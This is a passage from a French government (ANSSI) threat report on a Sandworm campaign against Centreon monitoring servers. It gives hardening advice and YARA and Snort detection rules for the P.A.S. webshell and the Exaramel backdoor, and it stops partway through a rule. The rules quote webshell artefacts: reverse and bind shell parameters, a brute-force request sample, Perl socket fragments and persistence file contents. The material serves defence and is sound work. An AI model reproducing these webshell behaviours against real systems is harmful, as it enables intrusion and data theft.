

## **5 Liens avec le mode opératoire Sandworm**

<span id="page-22-0"></span>*Commentaire : Un mode opératoire est la somme des outils, tactiques, techniques, procédures et caractéristiques mises en œuvre par un ou plusieurs acteurs malveillants dans le cadre d'une ou plusieurs attaques informatiques. Il n'est pas à confondre avec un groupe d'attaquants, composé d'individus ou d'organisations.*

Le *webshell* **P.A.S.** a disponible en accès libre sur le site du développeur. Il a donc été accessible à de nombreux acteurs. Pris indépendamment des autres indicateurs de compromission, il ne permet pas de lier cette campagne à un mode opératoire.

L'outil **Linux/Exaramel** a quant à lui été analysé par l'entreprise de sécurité informatique ESET. Celle-ci a noté la proximité de cette porte dérobée avec **Industroyer**, liée au mode opératoire TeleBots, plus communément connu sous le nom de *Sandworm* [1]. Bien que cet outil puisse être réutilisé assez facilement, l'infrastructure de commande et de contrôle avait déjà été préalablement identifiée par l'ANSSI comme appartenant au mode opératoire *Sandworm*.

Par ailleurs, le mode opér[at](#page-38-7)oire *Sandworm* est connu pour mener des campagnes de compromission larges puis pour cibler parmi les victimes celles qui sont le plus stratégiques. Les compromissions observées par l'ANSSI correspondent à ce comportement.



## **6 Recommandations**

### <span id="page-23-0"></span>6.1 Mettre à jour les applications

<span id="page-23-1"></span>Les vulnérabilités des applications sont souvent corrigées par les entreprises éditrices des solutions. Il est recommandé de mettre à jour les applications dès que les failles sont identifiées et que leurs correctifs sont publiés. Cette préconisation est impérative pour les systèmes critiques comme les systèmes de supervision.

### 6.2 Limiter l'exposition Internet des outils de supervision

<span id="page-23-2"></span>Les outils de supervision comme **Centreon** nécessitent d'être fortement connectés au système d'information supervisé et sont donc des composants potentiellement ciblés par un attaquant souhaitant se latéraliser. Il est recommandé de ne pas exposer les interfaces web [10] de ces outils sur Internet ou de restreindre l'accès à celles-ci en mettant en œuvre des mécanismes de sécurité non applicatifs (certificat client TLS, authentification *basic* par le serveur web).

## 6.3 Renforcer la sécurité des serveurs

<span id="page-23-3"></span>Ces outils étant très exposés, il est recommandé de renforcer la sécurité des serveurs Linux portant ces outils en utilisant le profil **Renforcé** du guide de RECOMMANDATIONS DE CONFIGURATION D'UN SYSTÈME GNU/LINUX [11].

Il est par ailleurs recommandé d'exporter les journaux des serveurs web et de les conserver au moins un an.

## **7 Méthodes de détection**

<span id="page-24-0"></span>*Commentaire : Les règles yara sont également disponibles dans le fichier joint.*

## 7.1 Détection du webshell P.A.S.

### **7.1.1 Règles YARA**

<span id="page-24-2"></span><span id="page-24-1"></span>Cette première règle Yara est conçue afin d'identifier un fichier contenant le *webshell P.A.S.*. Elle se base sur une règle rendue publique par l'US-CERT en 2016 dans son document JAR-16-20296A [12], et ce dans le cadre des publications sur l'activité malveillante GRIZZLY STEPPE. Elle a été modifiée légèrement, notamment afin d'ajuster des conditions sur la casse des chaînes de caractères ou encore sur les limites de tailles de fichiers ciblés.

Code Source 7.1 : Détection du *webshell* **P.A.S.**

```
1 rule PAS_webshell {
2
3 meta:
         author = "FR/ANSSI/SDO"5 description = "Detects P.A.S. PHP webshell - Based on DHS/FBI JAR-16-2029 (Grizzly
          ,→ Steppe)"
F = "White"7
8 strings:
9
10 $php = "<?php"
11 $base64decode = /='base'\.\(\\d+(\*|\)/\d+)\.\ '_de'\'.\ 'code'12 $strreplace = "(str_replace("
13 $md5 = ".substr(md5(strrev($" nocase
14 $gzinflate = "gzinflate"
$cookie = "_COOKIE"16 $isset = "isset"
17
18 condition:
19
20 (filesize > 20KB and filesize < 200KB) and
21 \text{Hcookie} == 2 and
22 #isset == 3 and
23 all of them
24 }
```
Campagne d'attaque du mode opératoire Sandworm ciblant des serveurs Centreon Code Source 7.2 : Détection des archives ZIP créées par le *webshell* **P.A.S.**

```
1 rule PAS_webshell_ZIPArchiveFile {
2
3 meta:
4 author = "FR/ANSSI/SDO"
5 description = "Detects an archive file created by P.A.S. for download operation"
F = "White"7
8 strings:
          \ = /Archive created by P\.A\.S\. v.{1,30}\nHost: : .{1,200}\nDate :
          ,→ [0-9]{1,2}-[0-9]{1,2}-[0-9]{4}/
10
11 condition:
12 all of them
13 }
```
Code Source 7.3 : Détection des scripts réseau PERL créés par le *webshell* **P.A.S.**

```
1 rule PAS_webshell_PerlNetworkScript {
\overline{2}3 meta:
4 author = "FR/ANSSI/SDO"
5 description = "Detects PERL scripts created by P.A.S. webshell to supports network
          ,→ functionnalities"
F = "White"7
8 strings:
9 $pl_start = "#!/usr/bin/perl\n$SIG{'CHLD'}='IGNORE'; use IO::Socket; use FileHandle;"
10 $pl_status = "$o=\" [OK]\";$e=\" Error: \""
11 $pl_socket = "socket(SOCKET, PF_INET, SOCK_STREAM,$tcp) or die print \"$l$e$!$l"
12
13 $msg1 = "print \"$1 		 OK! I\\'m successful connected.$1\""
14 $msg2 = "print \"$l OK! I\\'m accept connection.$l\""
15
16 condition:
17 filesize < 6000 and
18 ($pl_start at 0 and all of ($pl*)) or
19 any of ($msg*)
20 }
```
Campagne d'attaque du mode opératoire Sandworm ciblant des serveurs Centreon Code Source 7.4 : Détection des fichiers SQL créés par le *webshell* **P.A.S.**

```
1 rule PAS_webshell_SQLDumpFile {
2
3 meta:
          author = "FR/ANSSI/SDO"5 description = "Detects SQL dump file created by P.A.S. webshell"
FLP = "White"7
8 strings:
          $ = "-- [ SQL Dump created by P.A.S. ] --"
10
11 condition:
12 all of them
13 }
```
#### **7.1.2 Détection réseau**

L'URL permettant de se connecter au *webshell* est http://<IP>/centreon/search.php. Elle n'est pas répertoriée dans les chemins classiques de **Centreon**. Les connexions valides identifiées vers cette URL peuvent donc être considérée comme malveillantes.

#### <span id="page-26-0"></span>**7.1.2.1 Valeur spécifique utilisée pour la transmission du mot de passe**

Comme précisé dans la description du mécanisme de déchiffrement du *webshell*, chaque communication avec le *webshell* nécessitera le transfert du mot de passe, que cela soit à l'aide d'un *cookie*, si la liaison est déjà établie, ou au travers du formulaire de connexion. Il est possible de détecter une requête présentant un champ caractéristique utilisé pour le transfert du mot de passe, tel que proposé par les règles Snort suivantes.

```
1 alert tcp any any -> any any ( sid:2000211001; msg:"P.A.S. webshell - Password cookie"; \
2 flow:established; content:"g__g_="; http_cookie; offset:0; )
3
4 alert tcp any any -> any any ( sid:2000211002; msg::"P.A.S. webshell - Password form var"; \ \5 flow:to_server,established; content:"POST"; http_method; \
       content:"g_g_="; http_cookie; http_client_body; offset:0; )
```
#### **7.1.2.2 Paramètes des requêtes** POST **pour les formulaires**

#### *Opérations Explorer du webshell P.A.S.*

Les différentes opérations accessibles depuis le menu Explorer et les combinaisons de paramètres POST en lien avec les formulaires qui en découlent sont résumées dans le tableau 7.2.





TABLE 7.1 : Paramètres POST associés aux opérations du menu Explorer

Où :

- fe correspond à *File Explorer*;
- fdw correspond à *File Download*;
- fcf correspond à *File Copy File* ;
- fm correspond à *File Move* ;
- fd correspond à *File Delete* ;
- fc correspond à *File Collection*;
- fdwa correspond à *File Download Action*;
- fca correspond à *File Copy Action*;
- fma correspond à *File Move Action*;
- et fda correspond à *File Delete Action*.

Les règles Snort disponibles ci-après correspondent à une implémentation possible pour identifier ces paramètres.

```
1 alert tcp any any -> any any ( sid:2000210001; msg: "P.A.S. webshell - Explorer - download
    ,→ file"; \
2 flow:to_server,established; content:"POST"; http_method; \
       3 content:"fe=&fdw=%2F"; http_client_body; offset:0)
4
5 alert tcp any any -> any any ( sid:2000210002; msg:"P.A.S. webshell - Explorer - copy file";
    ,→ \
       flow:to_server,established; content:"POST"; http_method; \
7 content:"fe=&fcf=%2F"; http_client_body; offset:0)
8
9 alert tcp any any -> any any ( sid:2000210003; msg:"P.A.S. webshell - Explorer - move file";
    ,→ \
10 flow:to_server,established; content:"POST"; http_method; \
11 content:"fe=&fm=%2F"; http_client_body; offset:0)
12
13 alert tcp any any -> any any ( sid:2000210004; msg: "P.A.S. webshell - Explorer - del file"; \
14 flow:to_server,established; content:"POST"; http_method; \
15 content:"fe=&fd=%2F"; http_client_body; offset:0)
16
17 alert tcp any any -> any any ( sid:2000210005; msg:"P.A.S. webshell - Explorer - multi file
    ,→ download"; \
18 flow: to server, established; content: "POST"; http method; \setminus19 content:"fe=&fc%5B%5D=%2F"; http_client_body; offset:0; \
20 content:"&fdwa=Download"; http_client_body; )
```

```
22 alert tcp any any -> any any ( sid:2000210006; msg:"P.A.S. webshell - Explorer - multi file
    ,→ copy"; \
23 flow:to_server,established; content:"POST"; http_method; \
24 content:"fe=\&fc%5B%5D=%2F"; http client body; offset:0; \
25 content:"&fca=Copy"; http_client_body;)
26
27 alert tcp any any -> any any ( sid:2000210007; msg:"P.A.S. webshell - Explorer - multi file
    ,→ move"; \
28 flow:to_server,established; content:"POST"; http_method; \
29 content:"fe=&fc%5B%5D=%2F"; http_client_body; offset:0; \
30 content:"&fma=Move"; http_client_body; )
31
32 alert tcp any any -> any any ( sid:2000210008; msg:"P.A.S. webshell - Explorer - multi file
    ,→ delete"; \
33 flow:to server, established; content:"POST"; http method; \
34 content:"fe=&fc%5B%5D=%2F"; http_client_body; offset:0; \
35 content:"&fda=Delete"; http_client_body; )
36
37 alert tcp any any -> any any ( sid:2000210009; msg:"P.A.S. webshell - Explorer - paste"; \
38 flow:to_server,established; content:"POST"; http_method; \
39 content:"fe=&fbp=Paste"; http_client_body; offset:0; )
40
```
#### *Opérations Searcher du webshell P.A.S.*

21

Le formulaire en lien avec l'activité de recherche de fichiers sur le systèmes définit les paramètres suivants :

- fsr correspondant au status en lecture/écriture de l'élément (*File Searcher Readable*);
- fst correspondant au type d'élément recherché, fichier ou dossier (*File Searcher Type*);
- fsn correspondant au motif du nom de fichier recherché (*File Searcher Name*);
- fsp correspondant au chemin dans lequel doit s'effectuer la recherche (*File Searcher Path*);
- fs correspondant à l'identifiant générique pour le menu (*File Searcher*);
- fss correspondant à une chaîne de caractère à identifier dans un fichier (*File Searcher String*).

La règle Snort disponible ci-dessous exprime une expression régulière permettant de détecter une transmission avec ces paramètres.

```
1 alert tcp any any -> any any ( sid:2000210010; msg: "P.A.S. webshell - Searcher form
   ,→ parameters"; \
2 flow:to_server,established; content:"POST"; http_method; \
3 content:"fe=&fsr="; offset:0; fast_pattern; \
4 pcre:"/fe=&fsr=[0-2]&fst=[0-2]&fsn=(\*|[A-Za-z0-9 *._%-]+)&fsp=[A-Za-z0-9
       ,→ *._%-]+&fs=%3E&fss=.*/";)
```
#### *Opérations SQL Client du webshell P.A.S.*

Le formulaire permettant d'établir la connexion initiale avec la base de donnée prend les paramètres suivants :

- sc[tp] correspondant au type de base de donnée (*Sql Client Type*), à savoir mysql, mssql ou pg;
- sc[ha] correspondant à l'adresse de la machine hébergeant la base (*Sql Client Host Address*);



- sc[hp] correspondant au port de connexion (*Sql Client Host Port*);
- sc[un] correspondant au nom de l'utilisateur avec lequel se connecter (*Sql Client User Name*);
- sc[up] correspondant au mot de passe de l'utilisateur avec lequel se connecter (*Sql Client User Password*);
- sc[db] correspondant à la base à laquelle se connecter (*Sql Client Database*);
- se correspondant à l'identifiant générique de soumission pour le formulaire et défini à la valeur >.

La règle Snort suivante permet de détecter requête avec de tels paramètres.

```
1 alert tcp any any -> any any ( sid:2000210011; msg:"P.A.S. webshell - SQL-client connect
   ,→ parameters"; \
flow:to server,established; content:"POST"; http method; \
       content:"sc%5Btp%5D="; offset:0; http_client_body; fast_pattern; \
4 pcre:"/sc%5Btp%5D=(mysql|mssql|pg)&sc%5Bha%5D=/"; http_client_body;)
```
#### *Opérations Network Tools du webshell P.A.S.*

Les différentes actions gérées au sein du menu Network Tools sont associées aux paramètres distinctifs de formulaires suivants.



TABLE 7.2 : Paramètre des requêtes POST pour les formulaires en lien avec le menu Network Tools

Où :

- pb correspond au port pour le *Bind Shell* (*Port Bind*);
- hbc correspond à l'hôte auquel se connecter pour le *Reverse Shell* (*Host Back Connect*);
- pbc correspond au port sur lequel se connecter pour le *Reverse Shell* (*Port Back Connect*);
- hs correspond à la machine cible d'un scan (*Host Scanner*);
- pf correspond au numéro du premier port à scanner (*Port First*);
- pl correspond au numéro du dernier port à scanner (*Port Last*);
- et sc correspond au nombre de connexions parallèles maximum (*Stream Count*).

Les règles Snort suivantes proposent une implémentation afin de détecter du trafic en lien avec cette heuristique.

```
1 alert tcp any any -> any any ( sid:2000210012; msg: "P.A.S. webshell - Network Tools - Bind
   ,→ Port"; \
a flow: to server, established; content: "POST"; http method; \
3 content:"pb="; offset:0; http_client_body; \
4 pcre:"/pb=[0-9]{1,5}&nt=bp/"; )
5
6 alert tcp any any -> any any ( sid:2000210013; msg:"P.A.S. webshell - Network Tools -
   ,→ Back-connect"; \
flow:to server,established; content:"POST"; http method; \
       content: "hbc="; offset:0; http_client-body; \ \9 pcre:"/hbc=[a-z0-9.-]{4,63}&pbc=[0-9]{1,5}&nt=bc/"; )
```

```
11 alert tcp any any -> any any ( sid:2000210014; msg: "P.A.S. webshell - Network Tools - Port
    ,→ scanner"; \
12 flow:to_server,established; content:"POST"; http_method; \
13 content:"hs="; offset:0; http_client_body; \
14 pcre:"/hs=[a-z0-9.-]{4,63}&pf=[0-9]{1,5}&pl=[0-9]{1,5}&sc=[0-9]{1,5}&nt=ps/"; )
```

```
Opérations passwd BruteForce du webshell P.A.S.
```
10

L'ensemble des paramètres impliqués dans le formulaire lié aux opérations d'attaque par force brute de **P.A.S.** sont listés dans le tableau 7.3.

<span id="page-30-0"></span>

TABLE 7.3 : Paramètre POST pour le formulaire d'opérations d'attaques par force brute

L'extrait d'une requête ci-dessous propose un exemple pour le formulaire du menu passwd BruteForce.

br=&brp%5B%5D=f&h%5Bf%5D=localhost&p%5Bf%5D=21&h%5Bm%5D=localhost&p%5Bm%5D=110&el=on&er=on&bg=%3E

La règle Snort ci-dessous correspond à une implémentation permettant de détecter du trafic réseau en lien avec le formulaire du menu passwd BruteForce de **P.A.S.**.

```
1 alert tcp any any -> any any ( sid:2000210015; msg: "P.A.S. webshell - passwd BruteForce form
   ,→ parameters"; \
equalished; content:"POST"; http method; \
3 content:"br=&brp%5B%5D="; http_client_body; fast_pattern; \
4 pcre:"/br=&brp%5B%5D=[hfmysp]&h%5B[hfmysp]%5D=.{1,64}&p%5B[hfmysp]%5D=[0-9]{1,5}/";
       ,→ http_client_body;)
```


**7.1.2.3 Phrases de salutations pour les invite de commandes distant du webshell P.A.S.**

Comme vu précédemment, les *shells* distants offerts par **P.A.S.**, qu'il s'agisse du *Bind* ou du *Reverse*, contiennent tous les deux une phrase caractéristique présentée à la connexion. Les règles Snort suivantes permettent d'identifier du trafic contenant ces motifs.

```
1 alert tcp any any -> any any ( sid:2000210016; msg:"P.A.S. webshell - Bind shell session"; \
2 content:"Hello from P.A.S. Bind Port"; )
3
4 alert tcp any any -> any any ( sid:2000210017; msg: "P.A.S. webshell - Reverse shell session";
    ,→ \
       content: "Hello from P.A.S. BackConnect"; )
```
#### **7.1.3 Contenu de la page web de P.A.S.**

Outre les différentes requêtes à destination du maliciel, le contenu de la page web présentée en retour et affichant l'interface permet d'établir une signature de détection.

<span id="page-31-0"></span>On utilisera pour ce faire une partie du code HTML transféré correspondant au pied de page de l'interface dans les conditions suivantes :

- le trafic réseau devra correspondre à une réponse à une requête POST avec un code de statut 200;
- le contenu transféré sera encodé en GZIP;
- le contenu décompressé, devra contenir le bout de code HTML suivant :

<fieldset class="footer"><table width="100%" border="0"><tr><td>P.A.S. v

La règle Snort ci-dessous correspond à une implémentation de cette heuristique de détection.

```
1 alert tcp any any -> any any ( sid:2000210000; msg: "P.A.S. webshell - Response Footer"; \
2 flow:to_client,established; content:"200"; http_stat_code; \
       3 file_data; content:"<fieldset class=\"footer\"><table width=\"100%\"
       ,→ border=\"0\"><tr><td>P.A.S. v";)
```
### 7.2 Détection de la porte dérobée Exaramel

#### **7.2.1 Artefacts systèmes**

<span id="page-31-1"></span>Liste des fichiers susceptibles d'être créés par **Exaramel** :

- <span id="page-31-2"></span>• \$EXARAMEL DIR/configtx.json;
- \$EXARAMEL\_DIR/\$TASK\_ID.rep où \$TASK\_ID est un nombre;
- \$EXARAMEL PATH. old fichier de sauvegarde créé lors de la mise à jour. Il est normalement supprimé à la fin de la mise à jour ;
- /etc/systemd/system/syslogd.service;
- /etc/init/syslogd.conf;

- /etc/init.d/syslogd;
- /etc/rc.d/syslogger (ce fichier n'est pas directement créé par **Exaramel** mais est lié à une des méthodes de persistance).

Liste des *socket* crées par **Exaramel** :

- *socket* UNIX /tmp/.applocktx et /tmp/.applock
- *socket* TCP pour la connexion HTTPS au(x) serveur(s) de contrôle.

**Exaramel** crée indirectement des journaux système lors de la mise en place de la persistance et de sa suppression. La nature de ces journaux dépend de la méthode de persistance utilisée.

**Exaramel** crée des processus *shell* pour traiter les tâches OS.ShellExecute. Si pour l'une des ces tâches, Task.AnswerWait est égal à 0, le processus deviendra *defunct* lorsque son exécution sera terminée. En conséquence, il ne sera supprimé que lorsque le processus **Exaramel** aura lui aussi terminé son exécution.

#### **7.2.2 Règles YARA**

Les règles YARA ci-dessous sont proposées afin de détecter des exemplaires d'**Exaramel**.

```
1 /* configuration file */
\overline{2}3 rule exaramel_configuration_key {
4
5 meta:
                         author = "FR/ANSSI/SDO"description = "Encryption key for the configuration file in sample
                          ,→ e1ff72[...]"
8 TLP = "White"
9
10 strings:
11 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 
12
13 condition:
14 all of them
15 }
16
17 rule exaramel_configuration_name_encrypted {
18
19 meta:
20 author = "FR/ANSSI/SDO"
21 description = "Name of the configuration file in sample e1ff72[...]"
22 TLP = "White"
23
24 strings:
25 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad 
26
27 condition:
28 all of them
29 }
30
31 rule exaramel_configuration_file_plaintext {
32
33 meta:
34 author = "FR/ANSSI/SDO"
35 description = "Content of the configuration file (plaintext)"
```
Campagne d'attaque du mode opératoire Sandworm ciblant des serveurs Centreon

```
36 TLP = "White"
37
38 strings:
39 \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{2} \frac{1}{,→ /{"Hosts":\[".{10,512}"\],"Proxy":".{0,512}","Version":".{1,32}","Guid":"/
40
41 condition:
42 all of them
43 }
44
45 rule exaramel_configuration_file_ciphertext {
46
47 meta:
48 author = "FR/ANSSI/SDO"
49 description = "Content of the configuration file (encrypted with key
                   ,→ odhyrfjcnfkdtslt, sample e1ff72[...]"
TLP = "White"51
52 strings:
53 $ = {6F B6 08 E9 A3 0C 8D 5E DD BE D4} // encrypted with key odhyrfjcnfkdtslt
54
55 condition:
56 all of them
57 }
58
59 /* persistence */
60
61 private rule exaramel_persistence_file_systemd {
62
63 meta:
64 author = "FR/ANSSI/SDO"
65 description = "Beginning of the file /etc/systemd/system/syslogd.service
                   ,→ created for persistence with systemd"
\text{TLP} = \text{``White''}67
68 strings:
\$ = /\\[Unit\\] \nDescription=Syslogdaemon\n\n\[Service\]\nWorkingDirectory=.{1,512}\nExecStartPre=\/bin\/rm
,→
                   \-f \/tmp\/\.applocktx\n/
,→
70
71 condition:
72 all of them
73 }
74
75 private rule exaramel_persistence_file_upstart {
76
77 meta:
78 author = "FR/ANSSI/SDO"
79 description = "Part of the file /etc/init/syslogd.conf created for
                   ,→ persistence with upstart"
80 TLP = "White"
81
82 strings:
\ = /start on runlevel \[2345\]\nstop on runlevel
                   ,→ \[06\]\n\nrespawn\n\nscript\nrm \-f \/tmp\/\.applocktx\nchdir/
84
```

```
85 condition:
86 all of them
87 }
88
89 private rule exaramel_persistence_file_systemv {
90
91 meta:
92 author = "FR/ANSSI/SDO"
93 description = "Part of the file /etc/init.d/syslogd created for persistence
                    ,→ with upstart"
94 TLP = "White"
95
96 strings:
97 \frac{1}{3} = "# Short-Description: Syslog service for monitoring \n### END INIT
                    ,→ INFO\n\nrm -f /tmp/.applocktx && cd "
98
99 condition:
100 all of them
101 }
102
103 rule exaramel_persistence_file {
104
105 meta:
106 author = "FR/ANSSI/SDO"
107 description = "File created for persistence. Depends on the environment"
108 TLP = "White"
109
110 condition:
111 exaramel_persistence_file_systemd or exaramel_persistence_file_upstart or
                    ,→ exaramel_persistence_file_systemv
112 }
113
114 /* misc */
115
116 rule exaramel_socket_path {
117
118 meta:
119 author = "FR/ANSSI/SDO"
120 description = "Path of the unix socket created to prevent concurrent
                    ,→ executions"
121 TLP = "White"
122
123 strings:
124 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad125
126 condition:
127 all of them
128 }
129
130 rule exaramel_task_names {
131
132 meta:
133 author = "FR/ANSSI/SDO"
134 description = "Name of the tasks received by the CC"
135 TLP = "White"
136
```
**TLP:WHITE**

27/01/2021 Page **35** sur **40**

```
137 strings:
138 $ = "App.Delete"
$ = "App.SetServer"$ = "App.SetProxy"141 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad\text{142} \text{\$ = "App.Update" }$ = "IO. ReadFile"144 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad145 \textcircled{f} = \text{''OS.BellExecute''}146
147 condition:
148 all of them
149 }
150
151 rule exaramel_struct {
152
153 meta:
154 author = "FR/ANSSI/SDO"
155 description = "Beginning of type _type struct for some of the most important
                     ,→ structs"
156 TLP = "White"
157
158 strings:
159 $struct_le_config = {70 00 00 00 00 00 00 00 58 00 00 00 00 00 00 00 47 2d 28
                     ,→ 42 0? [2] 19}
160 $struct_le_worker = {30 00 00 00 00 00 00 00 30 00 00 00 00 00 00 00 46 6a 13
                     ,→ e2 0? [2] 19}
161 $struct_le_client = {20 00 00 00 00 00 00 00 10 00 00 00 00 00 00 00 7b 6a 49
                     ,→ 84 0? [2] 19}
162 $struct_le_report = {30 00 00 00 00 00 00 00 28 00 00 00 00 00 00 00 bf 35 0d
                     ,→ f9 0? [2] 19}
163 $struct_le_task = {50 00 00 00 00 00 00 00 20 00 00 00 00 00 00 00 88 60 a1
                     ,→ c5 0? [2] 19}
164
165 condition:
166 any of them
167 }
168
169 private rule exaramel strings url {
170
171 meta:
172 author = "FR/ANSSI/SDO"
173 description = "Misc strings coming from URL parts"
174 TLP = "White"
175
176 strings:
177 $url1 = "/tasks.get/"3^{178} 3 \text{url2} = \text{"time.get}3^{179} 3^{179} 3^{179}180 $url4 = "/tasks.report"181 $url5 = "/attachment.get!"182 $url6 = "/auth/app"183
184 condition:
185 5 of $ur1*)
186 }
```

```
187
188 private rule exaramel_strings_typo {
189
190 meta:
191 author = "FR/ANSSI/SDO"
192 description = "Misc strings with typo"
TLP = "White"194
195 strings:
196 $typo1 = "/sbin/init | awk "
197 $typo2 = "Syslog service for monitoring \n"
198 $typo3 = "Error.Can't update app! Not enough update archive."
199 $type4 = ":\\\$\text{method}\text{''}''$200
201 condition:
202 3 of ($typo*)
203 }
204
205 private rule exaramel_strings_persistence {
206
207 meta:
